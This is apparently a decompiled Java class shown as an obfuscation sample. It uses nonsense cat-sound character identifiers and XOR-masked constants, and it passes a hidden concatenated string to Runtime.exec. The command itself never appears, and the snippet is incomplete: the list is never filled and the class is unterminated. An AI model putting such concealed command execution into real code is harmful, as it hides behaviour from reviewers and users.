 public class Test {
private String 嗷呜嗷嗷呜呜喵嗷呜呜嗷;
private String 嗷嗷呜嗷喵喵喵嗷呜喵;
private int 呜呜喵喵喵嗷呜呜呜呜喵呜;
private static ArrayList<String> 喵喵喵 = new ArrayList();
public Test() {
this.嗷呜嗷嗷呜呜喵嗷呜呜嗷 = (String)喵喵喵.get(55377347 ^ 55377347);
this.嗷嗷呜嗷喵喵喵嗷呜喵 = (String)喵喵喵.get(30626720 ^ 30626721);
this.呜呜喵喵喵嗷呜呜呜呜喵呜 = 67103369 ^ 105679395 ^ 10715596 ^ 84992359;
}
public static void 呜呜呜嗷嗷喵喵呜呜喵喵() throws Exception {
Test var0 = new Test();
Runtime var1 = Runtime.getRuntime();
var1.exec( command: var0.嗷呜嗷嗷呜呜喵嗷呜呜嗷 + var0.嗷嗷呜嗷喵喵喵嗷呜喵);
System.out.println(var0.呜呜喵喵喵嗷呜呜呜呜喵呜);
}
public static void main(String[] var0) throws Exception {
呜呜呜嗷嗷喵喵呜呜喵喵();
}